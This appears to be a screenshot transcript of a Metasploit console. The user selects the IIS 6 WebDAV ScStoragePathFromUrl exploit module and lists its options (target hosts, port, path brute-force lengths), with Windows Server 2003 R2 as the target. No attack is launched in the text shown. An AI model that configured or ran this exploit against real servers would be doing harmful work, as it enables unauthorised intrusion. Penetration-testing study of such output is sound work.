 msf5 > use 0
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:
t][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >